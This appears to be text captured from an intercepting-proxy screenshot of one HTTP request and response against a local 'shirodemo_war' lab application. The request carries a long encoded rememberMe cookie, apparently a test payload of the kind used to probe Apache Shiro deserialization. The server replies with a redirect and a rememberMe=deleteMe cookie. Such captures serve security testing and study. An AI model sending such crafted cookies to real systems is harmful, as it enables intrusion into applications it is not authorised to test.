 Request
Pretty Raw Hex
\n
1 GET http://192.168.0.105:8081/shirodemo_war/ HTTP/1.1
2 Host: 192.168.0.105:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.105:8081/shirodemo_war/login.jsp
8 Connection: close
9 Cookie: rememberMe=
x090g3B7ewhY5BIqwroyidUH3UctWo4Ry5RrKjNbfkz1cstW2g+mpveNmrSZjkkr1hrabsiZZhBE15E4eQZqMIMrzAJAeRHeLZC1P5doos
6Gf1dPspOxfb+fo1QV0zKNKGqXeYrcVs9x1NUsVwfU3YVt6gmcL0/iyQPW+aCbkKSOVP4eXTHitBHMK1xYI3zM
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Connection: close
3 Date: Wed, 01 Feb 2023 19:53:26 GMT
4 Location: /shirodemo_war/login.jsp;jsessionid=1A0B5D9C419FCD657B406DBEB31420F5
5 Set-Cookie: rememberMe=deleteMe; Path=/shirodemo_war; Max-Age=0; Expires=Tue, 31-Jan-2023 19:53:26 GMT
6 Set-Cookie: JSESSIONID=1A0B5D9C419FCD657B406DBEB31420F5; Path=/shirodemo_war; HttpOnly
7 Content-Length: 0
8
9